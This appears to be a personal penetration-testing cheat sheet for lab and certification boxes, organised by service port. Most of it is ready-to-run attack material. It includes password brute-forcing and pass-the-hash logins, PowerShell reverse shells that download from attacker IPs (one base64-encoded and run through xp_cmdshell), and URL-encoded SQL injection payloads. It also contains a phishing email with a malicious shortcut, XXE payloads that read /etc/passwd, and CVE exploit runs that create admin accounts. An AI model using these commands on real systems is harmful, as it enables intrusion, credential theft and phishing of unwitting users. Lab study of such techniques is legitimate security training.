	1. tcpdump -i tun0 port <Victim Port> and src <Victim IP> -s0 -A -n 2>/dev/null
	2. crackmapexec smb <Victim IP> --shares --port <Victim Port> 1>/dev/null 2>/dev/null

2. Nmap Scan: nmap --script "safe or smb-enum-*" -p 445 <IP>

3. Shares: smbclient -L \\\\<IP>\\
	1. smbclient -NL //$ip/

5. Connect: smbclient -N //support.htb/support-tools

6. Changing Shares: smbclient -L \\\\<IP>\\C$

7. Username/Domain/No Pass: smbclient \\\\$ip\\Public -U sequel/root

8. Username/Password: smbclient //flight.htb/users -U svc_apache 'S@Ss!K@*t13'

9. Username/password/Domain: smbclient -L \\\\<IP>\\C$ -U <Domain>/<username>%<password>

10. $smbclient -L myhost -U DOMAIN/user -W workgroup

11. Lists file with permissions: smbmap -H <IP>

12. Downloading: smbget -R smb://<IP>/anonymous

13. type prompt off, recurse on -> lets us download all the files using mget *

14. Nmap Vuln Script: nmap --script "smb-vuln*" -p 139,445 <IP>

15. crackmapexec smb <IP>

16. Users: crackmapexec smb <IP> --users

17. Shares: crackmapexec smb <IP> --shares

18. Try Crackmapexec, psexec, smbexec, wmiexec

19.  smbclient //10.20.85.111/Users -U SKYLARK/k.smith --pw-nt-hash d2a87ca4d6735870dc2357a83960c379

20. impacket-smbclient  -hashes 00000000000000000000000000000000:d2a87ca4d6735870dc2357a83960c379 skylark/k.smith@10.20.109.111

21. crackmapexec smb 10.20.109.111 -u backup_service -p It4Server -x 'certutil -urlcache -split -f “http://192.168.45.188:8000/110reverse.exe” C:\110reverse.exe'

22. crackmapexec smb $ip --shares -u usernames.txt -p passwords.txt --continue-on-success
If we have Username and Password
1. Authenticated SMB Shares: smbclient \\\new-site -U <domain_name\username>

2. Null login: crackmapexec smb <IP> --shares -u ' ' -p ''
3. Null login: crackmapexec smb <IP> --shares -u '' -p ''

4. Null login: crackmapexec smb <IP> -u ' ' -p ''

5. Default Guest login: crackmapexec smb <IP> -u 'guest' -p ''

6. LDAP search:  ldapsearch -x -b "DC=DOMAIN_NAME,DC=LOCAL" -s sub "(&(objectclass=user))" -h <IP> | grep -i samaccountname: | cut -f 2 -d " "

7. Auth Check: crackmapexec smb <IP> -u <user> -p <pass> --local-auth

8. Auth Check: crackmapexec smb <IP> -u <user> -p <pass>

9. crackmapexec smb 192.168.214.249 -u /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt -p /usr/share/wordlists/seclists/Passwords/darkweb2017-top100.txt -d relia.com --continue-on-success
21 - FTP
1. Try FTP Default creds - anonymous:anonymous / admin:admin

2. Once you log in, type passive and binary for file transfer modes

3. If anonymous login -> create a payload, upload and try visit <IP>/exploit.asp

4. FTP Login: ftp <username>@<IP>

5. Banner Grabbing: nc -nv <IP> 21

6. Grab Cert: openssl s_client -connect <IP>:21 -starttls ftp

7. Download all the files in share: wget -m ftp://anonymous:anon@<IP>

8. Download all: wget -m --no-passive ftp://:@<IP>

9. Different port: ftp <IP> -P 3084

10. Bruteforce: hydra -l elly -e nsr ftp://$ip
11. Bruteforce: hydra [-L <users.txt> or -l <user_name>] [-P <pass.txt> or -p ] -f  ftp://<IP>:<PORT>

12. If it's a Microsoft server -> Try asp, aspx payloads. Try staged/stageless, x32/x64 payloads.

13. Check if we can overwrite stuff and upload files to make it work. Look at the permissions.

14. Look for hidden files, go back to a directory if you find anything, and look for creds in DB Files.

15. Don't forget about TFTP on UDP Port 69
	1. nmap -Pn -sU -p69 --script tftp-enum 192.168.10.250
	2. https://github.com/EnableSecurity/tftptheft
53 - DNS
1. nslookup: nslookup --- SERVER <IP> --- 127.0.0.1

2. God command: dig @<IP> any <domain_name>

3. God command: dig axfr <domain_name> @<IP>

4. Nmap: nmap -n --script "(default and dns) or fcrdns or dns-srv-enum or dns-random-txid or dns-random-srcport" <IP>

5. DNSRecon: dnsrecon -d <domain_name> -n <IP>

6. DNSEnum: dnsenum <domain_name>

7. Nmap Zone Transfer: nmap --script=dns-zone-transfer -p 53 <domain_name>
22 - SSH
1. SSH Login: ssh <username>@<IP>

2. Non-default port: ssh <username>@<IP> -p 2222

3. Banner Grabbing: nc -vn <IP> 22

4. Public SSH key of server: ssh-keyscan -t rsa <IP> -p <PORT>

5. When you have the id_rsa key: chmod 600 id_rsa then ssh -i id_rsa <USER>@<IP>

6. Retrieve weak keys: nmap -p22 <IP> --script ssh-hostkey --script-args ssh_hostkey=full

7. Bruteforcing SSH: hydra -L users.txt -P /usr/share/wordlists/rockyou.txt <IP> ssh -t 4 -V

8. Bruteforcing 2: hydra -L users -e nsr -t 4 $ip ssh

9. After initial access, find ssh keys in linux: find / -name ssh 2>/dev/null
389/636/3268 - LDAP
1. Domain name: nmap -n -sV --script "ldap* and not brute" <IP>

2. Banner Grabbing: nmap -p 389 --script ldap-search -Pn <IP>

3. Ldap Naming Context: ldapsearch -x -H ldap://<IP> -s base namingcontexts

4. Sometimes passwords can be found here: ldapsearch -x -H ldap://<IP> -s sub -b 'dc=<>,dc=<>' #From the naming context

5. Dump: ldapsearch -H ldap://<IP> -x -b "{Naming_Context}"

6. Base LdapSearch: ldapsearch -H ldap://<IP> -x

7. Find usernames: ldapsearch -H ldap://<IP> -x -b "DC=<>,DC=<>" '(objectClass=Person)'

8. Find usernames: ldapsearch -H ldap://10.10.10.161 -x -b "DC=<>,DC=<>" '(objectClass=user)' sAMAccountName

9. Same, but with grep: ldapsearch -x -H ldap://$ip -D '' -w '' -b "DC=baby,DC=vl" | grep sAMAccountName | awk -F: '{ print $2 }' |  awk '{ gsub(/ /,""); print }'

	1. Then validate them: /opt/kerbrute userenum --dc $ip -d baby.vl users


11. Hydra: hydra -l <Username> -P <Big_Passwordlist> <IP> ldap2 -V -f
LDAP Login: ldapdomaindump <IP> [-r <IP>] -u '<domain\user>' -p '<pass>' [--authtype SIMPLE] --no-json --no-grep [-o /path/dir]

10. ldapdomaindump 10.10.55.72 -u 'LAB-ENTERPRISE\nik' -p ToastyBoi! -o ldapdomaindumpdir


Found this useful as well:

ldapsearch -H ldap://<IP> -x -b "DC=hutch,DC=offsec"

ldapsearch -H ldap://192.168.71.122 -x -b "CN=Users,DC=hutch,DC=offsec"  # Get User info

# Look for any plaintext passwords in the description field
ldapsearch -H "ldap://<IP>" -v -x -b "DC=hutch,DC=offsec" "(objectclass=*)"

# If LAPS is found on the server, can look for admin password
ldapsearch -H ldap://<IP> -v -x -D <USER>@HUTCH.OFFSEC -w <PASS>-b "DC=hutch,DC=offsec" "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd
161 - SNMP
1. sudo nmap --script snmp-* -sU -p161 $IP

2. sudo nmap -sU -p 161 --script snmp-brute $IP --script-args snmp-brute.communitiesdb=/usr/share/seclists/Discovery/SNMP/common-snmp-community-strings-onesixtyone.txt

3. Nmap: sudo nmap -sU --open -p 161 10.11.1.1-254 (find ip with SMTP open)

4. onesixtyone bruteforce tool: for ip in $(seq 1 254); do echo 10.11.1.$ip; done > ips then, onesixtyone -c community -i ips

5. Enumerating Entire MIB Tree: snmpwalk -c public -v1 -t 10 <IP>

6. Enumerating Windows Users: snmpwalk -c public -v1 <IP> 1.3.6.1.4.1.77.1.2.25

7. Enumerating Running Windows Processes: snmpwalk -c public -v1 <IP> 1.3.6.1.2.1.25.4.2.1.2

8. Enumerating Open TCP Ports: snmpwalk -c public -v1 <IP> 1.3.6.1.2.1.6.13.1.3


------------------------------------------------------------
There's also a way to reset user passwords:

1) apt-get install snmp-mibs-downloader
2) snmpwalk -v2c -c public $ip NET-SNMP-EXTEND-MIB::nsExtendObjects
3)
25 - SMTP
1. To find Users: nmap --script smtp-enum-users.nse -p 25,465,587 <IP>
2. If Anonymous Login is allowed we can use Netcat to send Phishing emails through SMTP.

OSCP Mail Hack

Run WebDAv Server
1. wsgidav --host=0.0.0.0 --port=80 --auth=anonymous --root /home/kali/Desktop/pen200/relia/webdav/

On Windows setup config and shortcut

Make a file named "config.Library-ms"

<?xml version="1.0" encoding="UTF-8"?> <libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library"> <name>@windows.storage.dll,-34582</name> <version>6</version> <isLibraryPinned>true</isLibraryPinned> <iconReference>imageres.dll,-1003</iconReference> <templateInfo> <folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType> </templateInfo> <searchConnectorDescriptionList> <searchConnectorDescription> <isDefaultSaveLocation>true</isDefaultSaveLocation> <isSupported>false</isSupported> <simpleLocation> <url>http://192.168.45.219</url> </simpleLocation> </searchConnectorDescription> </searchConnectorDescriptionList> </libraryDescription>

Drop a powershell reverse shell into a shortcut key in the same folder, hope they click it:

powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.45.219:9090/powercat.ps1'); powercat -c 192.168.45.219 -p 4444 -e powershell"

Create a body for email

body.txt
---
Hey!
I checked WEBSRV1 and discovered that the previously used staging script still exists
in the Git logs. I'll remove it for security reasons.
On an unrelated note, please install the new security features on your workstation.
For this, download the attached file, double-click on it, and execute the
configuration shortcut within. Thanks!
John

Make sure nc is setup and run this:

1. sudo swaks -t jim@relia.com --from maildmz@relia.com --attach @config.Library-ms --server 192.168.223.189 --body @body.txt --header "Subject: Staging Script" --suppress-data -ap
3389 - RDP
If you get RDP, first transfer nc.exe (windows) or netcat (Linux) to get the shell back on our attacking machine.

1. Xfreerdp: xfreerdp /v:<IP> /u:<USER> /d:<DOMAIN> /p:<PASS> +clipboard /dynamic-resolution /drive:/opt,share

2. rdesktop -u <username> <IP>

3. rdesktop -d <domain> -u <username> -p <pass> <IP>

4. psexec: impacket-psexec <user>:<pass>@<IP>

5. smbclient: smbclient \\\\<IP>\\ -U <user>

6. Nmap: nmap --script "rdp-enum-encryption or rdp-vuln-ms12-020 or rdp-ntlm-info" -p 3389 -T4 <IP>

7. Bruteforce: hydra -L <users.txt> -p <pass.txt> <IP> rdp

8. smbmap: smbmap -d <domain> -u <user> -p <pass> -H <IP>

9. wmiexec: impacket-wmiexec <domain>/<user>:<pass>@<IP>
135/593 - RPC
1. Null login: rpcclient <IP> -U ''

2. Try enumdomusers, enumdomgroups, and querydispinfo to enumerate once you are in
rpcclient -U "" -N <IP>

3. Try without a password: rpcclient -U "" <IP>

4. With creds: rpcclient -U 'support' $ip

5. Dump: impacket-rpcdump -p 135 <IP>
5985/5986 - Evil-winrm
1. Check: crackmapexec --verbose winrm <IP> -u <username> -p <password>

2. Try both ports: evil-winrm -i <IP> -u <username> -p <password> -p <port>

3. Powershell session: evil-winrm -i <IP> -u <username> -p <password>

4. Pass the hash (NTLM): evil-winrm -i <IP> -u <username> -H <hash>

5. Exfil data using Evil-winrm: download <File to be exfiltrated location> <Local location where it should be exfiltrated>
3306 - MYSQL
1. MYSQL Login: mysql -h <IP> -u <username> -p <pass> -P <port>

2. Nmap Vulnerability scan: nmap -sV -p 3306 --script mysql-audit,mysql-databases,mysql-dump-hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-variables,mysql-vuln-cve2012-2122 <IP>

3. Login: sqsh -S <IP> -U <username> -P <password> -D <database>
1433 - MSSQL
1. Login: sqsh -S <IP> -U <username> -P "<pass>"

2. Login: sqsh -S <IP> -U .\\<Username> -P <pass> -D <database>

3. Login: impacket-mssqlclient :<username>:<pass>@<IP> -windows-auth

4. Login: impacket-mssqlclient :<username>:<pass>@<IP> -local-auth
xp_cmdshell -> RCE
https://book.hacktricks.xyz/network-services-pentesting/pentesting-mssql-microsoft-sql-server
sqsh -S <IP> -U <Username> -P <Password> -D <Database>

In sqsh, you need to use GO after writing the query to send it
Do one by one each command:

# Get users that can run xp_cmdshell
Use master
EXEC sp_helprotect 'xp_cmdshell'

# Check if xp_cmdshell is enabled
SELECT * FROM sys.configurations WHERE name = 'xp_cmdshell';

# This turns on advanced options and is needed to configure xp_cmdshell
sp_configure 'show advanced options', '1'
RECONFIGURE

# This enables xp_cmdshell
sp_configure 'xp_cmdshell', '1'
RECONFIGURE
EXEC master..xp_cmdshell 'whoami'

-----------------------------------------------------
# Enabling xp_cmdshell for SQL Server 2005
impacket-mssqlclient Administrator:Lab123@192.168.50.18 -windows-auth
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
-----------------------------------------------------

'EXECUTE sp_configure 'show advanced options', 1; --
'RECONFIGURE; --
'EXECUTE sp_configure 'xp_cmdshell', 1; --
'RECONFIGURE; --
'EXECUTE xp_cmdshell 'certutil -urlcache -f 192.168.45.181:80/test.exe'; --

-----------------------------------------------------

msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=4444 -f exe -o test.exe
'%3bEXEC%20sp_configure%20'show%20advanced%20options'%2c%201%3b--
'%3bRECONFIGURE%3b--
'%3bEXEC%20sp_configure%20'xp_cmdshell',1%3b--
'%3bRECONFIGURE%3b--
'%3bEXEC+xp_cmdshell+'whoami'%3b--
'%3bEXEC%20xp_cmdshell%20"net user"%3b--
python3 -m http.server 80
'EXEC+xp_cmdshell+'certutil+-urlcache+-f+192.168.45.181%3a80/test.exe'%3b--
nc -nvlp 4444
admin'EXEC+xp_cmdshell+'c%3a\\inetpub\\wwwroot\\test.exe%3b--
Example xp_cmdshell
This is mostly just notes from a htb I thought was worth remembering:

Add to /etc/hosts:
10.129.24.37 dc.sequel.htb sequel.htb dc

Connect with impacket:
impacket-mssqlclient sequel.htb/PublicUser:GuestUserCantWrite1@dc.sequel.htb

List of Databases:
select name from master..sysdatabases;
xp_cmdshell -> RCE
https://book.hacktricks.xyz/network-services-pentesting/pentesting-mssql-microsoft-sql-server
sqsh -S <IP> -U <Username> -P <Password> -D <Database>

In sqsh, you need to use GO after writing the query to send it
Do one by one each command:

# Get users that can run xp_cmdshell
Use master
EXEC sp_helprotect 'xp_cmdshell'

# Check if xp_cmdshell is enabled
SELECT * FROM sys.configurations WHERE name = 'xp_cmdshell';

# This turns on advanced options and is needed to configure xp_cmdshell
sp_configure 'show advanced options', '1'
RECONFIGURE

# This enables xp_cmdshell
sp_configure 'xp_cmdshell', '1'
RECONFIGURE
EXEC master..xp_cmdshell 'whoami'
Another Good xp_cmdshell example
From a multi-step AD set, worth remembering.

On Kali:
./proxy -selfcert
session
ip route add 10.10.199.0/24 dev ligolo
tunnel_start
listener_add --addr 0.0.0.0:1234 --to 127.0.0.1:4321 --tcp


rlwrap -cAr nc -lvnp 4321

Into MS01:
ssh Administrator@$ip
iwr -uri http://192.168.45.196/agent.exe -Outfile agent.exe
.\agent.exe -connect 192.168.45.196:11601 -ignore-cert

MS02:
impacket-mssqlclient 'sql_svc':'Dolphin1'@10.10.199.148 -windows-auth -p 1433

sp_configure 'show advanced options', '1'
RECONFIGURE
sp_configure 'xp_cmdshell', '1'
RECONFIGURE
EXEC master..xp_cmdshell 'whoami'
EXEC master..xp_cmdshell 'ping '

EXEC xp_cmdshell 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA5ADkALgAxADQANwAiACwAMQAyADMANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA='

Im in, finally...

For  this same box, apparently could have gone another path to copy files, I didn't do it but here are notes on it...also, has nothing to do with 1433 so probably doesn't really belong here, but whatever...:

on ms01, create a local admin
`net user agent password123! /add`
`net localgroup administrators agent /add`

on mos02, mount the default share C:\ from ms01 as Z:\ on ms02
`net use Z: \\10.10.x.147\C$ /user:agent password123! /persistent:no`

copy the files from ms02 to ms01
`copy c:\files\on\ms02\blah.txt z:\to\ms01\location.txt`

from kali
`evil-winrm -i 192.168.x.147 -u agent -p password123!`

download the files using evil-winrm
`download C:\path\to\files\file.txt ./`

exit evil-winrm and `ls -ltr` and your files should be there in that folder
5901 - VNC
Enumeration
nmap -p 5900 --script=*vnc* <IP>
Connect to a VNC service
- Requires valid credentials
vncviewer 192.168.1.218:<PN>
vncviewer 127.0.0.1:5000 -passwd secret
When setting a VNC password, the password is obfuscated and saved as a file on the server. Instead of directly entering the password, the obfuscated password file can be included using the passwd option.
- Connecting to VNC using Port-forward:
# ssh -L [local-port]:[remote-ip]:[remote-port]
ssh -L 5000:127.0.0.1:5901 charix@10.10.10.84
ssh -L 5000:localhost:5901 charix@10.10.10.84
#verify
netstat -an | grep LIST
Decrypting Passwords
VNC uses a hardcoded DES key to store credentials. The same key is used across multiple product lines. Reference:[https://github.com/frizb/PasswordDecrypts](https://github.com/frizb/PasswordDecrypts)
- _RealVNC_ HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\vncserver Value: Password
- _TightVNC_ HKEY_CURRENT_USER\Software\TightVNC\Server HKLM\SOFTWARE\TightVNC\Server\
- tightvnc.ini vnc_viewer.ini Value: Password or PasswordViewOnly
- _TigerVNC_ HKEY_LOCAL_USER\Software\TigerVNC\WinVNC4 Value: Password
- _UltraVNC_ C:\Program Files\UltraVNC\ultravnc.ini Value: passwd or passwd2
#Decrypt with Metasploit
msf5 > irb
key = "\x17\x52\x6b\x06\x23\x4e\x58\x07"
require 'rex/proto/rfb'
Rex::Proto::RFB::Cipher.decrypt ["YOUR ENCRYPTED VNC PASSWORD HERE"].pack('H*'), key
GitHub - trinitronx/vncpasswd.py: A Python implementation of vncpasswd, w/decryption abilities & extra features ;-)
GitHub
(https://github.com/trinitronx/vncpasswd.py)
- **-d:** decrypt
- **-f:** file
python vncpasswd.py -d -f ../../htb/poison/secret
3128 - Squid
Use these two scripts to build a list of ports, then scan with the squid proxy
# The file where we want to store the list of ports
# Create the file if it doesn't exist
ports_file="ports_to_check.txt"
#if [[ ! -f $ports_file ]] ; then touch $ports_file ; fi

# The number of Nmap top ports to output
num_ports=100

# Generate the list of top ports
# Nmap lists port ranges with a hyphen (-)
# We use `sed` to replace the hyphens with `..`
# `..` indicates will help with generating port ranges below
top_ports=$(nmap -sT --top-ports $num_ports -v -oG - 2>/dev/null | grep TCP | cut -d ';' -f 2 | cut -d ')' -f 1 | tr ',', "\n" | sed 's/\-/../g')

# Clear out the ports file list
echo > $ports_file

# For each port in the list of ports do ...
    # If the port has a hyphen `-` ...
        # Create a list of ports using {$port}
        # For example {49152..49157}
        # Then add them to our ports list file
    # Otherwise ...
        # Just take a single port and add to the file
for port in $(echo $top_ports) ;
do
    if echo $port | grep '\.\.' > /dev/null; then
        for port_in_range in {$port} ;
        do
        	echo $port_in_range >> $ports_file ;
        done ;
    else
        echo $port >> $ports_file ;
    fi
done
# Define a base URL, which is the proxy address minus the proxy port
base_url='http://192.168.236.189'
# Define the proxy URL, which is the base URL plus the proxy port
proxy_url="$base_url:3128"

for port in $(cat ports_to_check.txt) ; do \
    # Create a test URL string, which is the base URL plus the test port
    test_url="$base_url:$port"
    # If we don't find the string `ERROR` the port may be open
    if ! curl -skL --proxy $proxy_url $test_url | grep ERROR > /dev/null ; then \
        echo "$test_url may be open behind the proxy" ; \
    fi ; \
done
Or just use Spose Spose
873 - rsync
https://youssef-ichioui.medium.com/abusing-rsync-misconfiguration-to-get-persistent-access-via-ssh-2507d4a1690b
Connect and repeat back what it gives you:
nc -vn $ip 873
@RSYNC: 31.0

Try to connect and download files:
rsync -av rsync://$ip/httpd ./mytemp
cgms? port 3003
Enumeration
nc -nv $IP 3003 #run this
help #run this
bins;build;build_os;build_time;cluster-name;config-get;config-set;digests;dump-cluster;dump-fabric;dump-hb;dump-hlc;dump-migrates;dump-msgs;dump-rw;dump-si;dump-skew;dump-wb-summary;eviction-reset;feature-key;get-config;get-sl;health-outliers;health-stats;histogram;jem-stats;jobs;latencies;log;log-set;log-message;logs;mcast;mesh;name;namespace;namespaces;node;physical-devices;quiesce;quiesce-undo;racks;recluster;revive;roster;roster-set;service;services;services-alumni;services-alumni-reset;set-config;set-log;sets;show-devices;sindex;sindex-create;sindex-delete;sindex-histogram;statistics;status;tip;tip-clear;truncate;truncate-namespace;truncate-namespace-undo;truncate-undo;version;
version #run this
Aerospike Community Edition build 5.1.0.1
Exploitation
wget https://raw.githubusercontent.com/b4ny4n/CVE-2020-13151/master/cve2020-13151.py

or might have to do this:

git clone https://github.com/b4ny4n/CVE-2020-13151.git


python3 cve2020-13151.py --ahost=192.168.208.143 --aport=3000 --pythonshell --lhost=192.168.45.208 --lport=443
nc -nlvp 443
Port 8021 FreeSwitch
1. https://www.exploit-db.com/exploits/47799
2. searchsploit -m 47799
3. python3 47799.py $ip whoami
	1. oscp\chris
4. python3 47799.py $ip$ 'net user /add viper Password123 && net localgroup "Administrators" /add viper'
5. python3 -m http.server 80
6. rlwrap -cAr nc -lvnp 4444
7. python3 47799.py $ip "powershell iex (New-Object Net.WebClient).DownloadString('http://192.168.45.164/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.45.164 -Port 4444"
Port 8888 Ladon
Had this on a PG Box, had to do the following to get a password to a WebDav folder:

┌──(kali㉿kali)-[~]
└─$ curl -s -X $'POST' \
-H $'Content-Type: text/xml;charset=UTF-8' \
-H $'SOAPAction: \"http://muddy.ugc:8888/muddy/soap11/checkout\"' \
--data-binary $'<?xml version="1.0"?>
<!DOCTYPE uid
[<!ENTITY passwd SYSTEM "file:///etc/passwd">
]>
<soapenv:Envelope xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"
xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\"
xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\"
xmlns:urn=\"urn:HelloService\"><soapenv:Header/>
<soapenv:Body>
<urn:checkout soapenv:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\">
<uid xsi:type=\"xsd:string\">&passwd;</uid>
</urn:checkout>
</soapenv:Body>
</soapenv:Envelope>' \
'http://muddy.ugc:8888/muddy/soap11/checkout' | xmllint --format -
...


┌──(kali㉿kali)-[~]
└─$ curl -s -X $'POST' \
-H $'Content-Type: text/xml;charset=UTF-8' \
-H $'SOAPAction: \"http://muddy.ugc:8888/muddy/soap11/checkout\"' \
--data-binary $'<?xml version="1.0"?>
<!DOCTYPE uid
[<!ENTITY passwd SYSTEM "file:///var/www/html/webdav/passwd.dav">
]>
<soapenv:Envelope xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"
xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\"
xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\"
xmlns:urn=\"urn:HelloService\"><soapenv:Header/>
<soapenv:Body>
<urn:checkout soapenv:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\">
<uid xsi:type=\"xsd:string\">&passwd;</uid>
</urn:checkout>
</soapenv:Body>
</soapenv:Envelope>' \
'http://muddy.ugc:8888/muddy/soap11/checkout' | xmllint --format -
...
SSH Keys
How to add your public SSH key to another host:
Create SSH key (on your host):
$ ssh-keygen

Keys will be saved to
/home/yourusername/.ssh/id_rsa <- private key
/home/yourusername/.ssh/id_rsa.pub <- public key
- Copy the contents of the public key (id_rsa.pub)
- Save the contents on the victim machine in the authorized_keys file (if it does not exist, create it) authorized_keys location:
     /home/user/.ssh/authorized_keys

     root's authorized_keys location
     /root/.ssh/authorized_keys
Once the key is saved in the authorized_keys, you will not need a password to sign in
Use your private key (generated with the public key using ssh-keygen) to sign in:
Make sure to update the correct key-permissions first:
$ chmod 600 id_rsa

$ ssh -i id_rsa user@host
If you get this: # ssh: too many authentication failures
Do this:
You can check it first with: ssh -v

and then just to clean up all keys with: ssh-add -D

as a quick and dirty solution.
Other Notes
ssh -o StrictHostKeyChecking=no cassie@192.168.45.167

ssh-keyscan -H 192.168.45.167 >> ~/.ssh/known_hosts

These are different ways to try and add your kali machine to the known_hosts file, if needed.
https://www.stationx.net/ssh-commands-cheat-sheet/
What Is SSH?
SSH (short for “Secure Shell” or “Secure Socket Shell”) is a network protocol for accessing network services securely over unsecured networks. It includes the suite of utilities implementing it, such as:
- ssh-keygen: for creating new authentication key pairs for SSH;
- SCP (Secure Copy Protocol): for copying files between hosts on a network;
- SFTP (Secure File Transfer Protocol): for sending and receiving files. It’s an SSH-secured version of FTP (File Transfer Protocol), and it has replaced FTP and FTPS (FTP Secure) as the preferred mechanism for file sharing over the Internet.
An SSH server, by default, listens for connections on the standard Transmission Control Protocol (TCP) port 22. Your applications may listen for SSH connections on other ports.
SSH lets you securely manage remote systems and applications, such as logging in to another computer over a network, executing commands, and moving files from one computer to another. An advanced SSH functionality is the creation of secure tunnels to run other application protocols remotely.
SSH Cheat Sheet Search
Search our SSH cheat sheet to find the right cheat for the term you're looking for. Simply enter the term in the search bar, and you'll receive the matching cheats available.
Port Knocking
Find the knockd file, then hit that sequence
http://192.168.208.209/welcome.php?file=../../../../../../../etc/knockd.conf

Example from DC-9 Box on PG:

[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn


Run this script:

for x in 7469 8475 9842; do
	nmap -Pn --host-timeout 201 --max-retries 0 -p $x $ip;
done
Basic SSH Commands
The following are fundamental SSH commands. Commit as many to memory as you can.
| COMMAND | DESCRIPTION |
|---|---|
ssh | Connect to a remote server |
ssh pi@raspberry | Connect to the device raspberry on the default SSH port 22 as user pi |
ssh pi@raspberry -p 3344 | Connect to the device raspberry on a specific port 3344 as user pi |
ssh -i /path/file.pem admin@192.168.1.1 | Connect to root@192.168.1.1 via the key file /path/file.pem as user admin |
ssh root@192.168.2.2 'ls -l' | Execute remote command ls -l on 192.168.2.2 as user root |
$ ssh user@192.168.3.3 bash < script.sh | Invoke the script script.sh in the current working directory spawning the SSH session to 192.168.3.3 as user user |
ssh friend@Best.local "tar cvzf - ~/ffmpeg" > output.tgz | Compress the ~/ffmpeg directory and download it from a server Best.local as user friend |
ssh-keygen | Generate SSH keys (follow the prompts) |
ssh-keygen -F [ip/hostname] | Search for some IP address or hostname from ~/.ssh/known_hosts (logged-in host) |
ssh-keygen -R [ip/hostname] | Remove some IP address or hostname from ~/.ssh/known_hosts (logged-in host) |
ssh-keygen -f ~/.ssh/filename | Specify file name |
ssh-keygen -y -f private.key > public.pub | Generate public key from private key |
ssh-keygen -c -f ~/.ssh/id_rsa | Change the comment of the key file ~/.ssh/id_rsa |
ssh-keygen -p -f ~/.ssh/id_rsa | Change passphrase of private key ~/.ssh/id_rsa |
ssh-keygen -t rsa -b 4096 -C "my@email.com" | Generate an RSA 4096-bit key with “my@email.com” as a comment: -t: Type of key (rsa, ed25519, dsa, ecdsa) -b: The number of bits in the key -C: Provides a new comment |
scp | Copy files securely between servers |
scp user@server:/folder/file.ext dest/ | Copy from remote to local destination dest/ |
scp dest/file.ext user@server:/folder | Copy from local to remote |
scp user1@server1:/file.ext user2@server2:/folder | Copy between two different servers |
scp user@server:/folder/* . | Copies from a server folder to the current folder on the local machine |
scp -r | Recursively copy entire directories |
scp -r user@server:/folder dest/ | Copy the entire folder to the local destination dest/ |
scp user@server:/folder/* dest/ | Copy all files from a folder to the local destination dest/ |
scp -C | Option to compress data |
scp -v | Option to print verbose info |
scp -p | Option to preserve the last modification timestamps of the transferred files |
scp -P 8080 | Option to connect to remote host port 8080 |
scp -B | Option for batch mode and prevent you from entering passwords or passphrases |
sftp | Securely transfer files between servers |
sftp -p | Option to preserve the last modification timestamps of the transferred files |
sftp -P 8080 | Option to connect to remote host port 8080 |
